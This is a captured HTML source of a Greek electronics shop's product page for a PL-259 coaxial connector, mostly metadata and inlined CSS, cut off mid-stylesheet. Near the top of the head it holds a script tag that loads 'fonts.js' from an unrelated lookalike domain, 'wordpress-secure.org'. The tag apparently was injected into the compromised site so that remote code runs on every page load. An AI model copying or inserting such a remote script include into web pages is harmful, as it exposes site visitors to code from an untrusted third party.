

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/b%CE%AF%CF%83%CE%BC%CE%B1-pl-259-m-%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C-%CE%B5%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF-v7503/
body_size: 71279
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" /><title>Bίσμα PL-259 M* Κολλητό Επάργυρο V7503 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Bίσμα PL-259 M* Κολλητό Επάργυρο V7503 - Electronics World" /><meta property="og:description" content="Blank page UHF ΑΡΣ. RG58/RG213 (SILVER) V7503 UNI &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" /><meta property="og:url" content="https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2025-09-23T08:15:19+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/","url":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/","name":"Bίσμα PL-259 M* Κολλητό Επάργυρο V7503 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg","datePublished":"2021-01-15T16:52:32+00:00","dateModified":"2025-09-23T08:15:19+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg","width":255,"height":200,"caption":"Bίσμα PL-259 M* Κολλητό Επάργυρο V7503"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Bίσμα PL-259 M* Κολλητό Επάργυρο V7503"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2Fb%25ce%25af%25cf%2583%25ce%25bc%25ce%25b1-pl-259-m-%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25b7%25cf%2584%25cf%258c-%25ce%25b5%25cf%2580%25ce%25ac%25cf%2581%25ce%25b3%25cf%2585%25cf%2581%25ce%25bf-v7503%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2Fb%25ce%25af%25cf%2583%25ce%25bc%25ce%25b1-pl-259-m-%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25b7%25cf%2584%25cf%258c-%25ce%25b5%25cf%2580%25ce%25ac%25cf%2581%25ce%25b3%25cf%2585%25cf%2581%25ce%25bf-v7503%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), 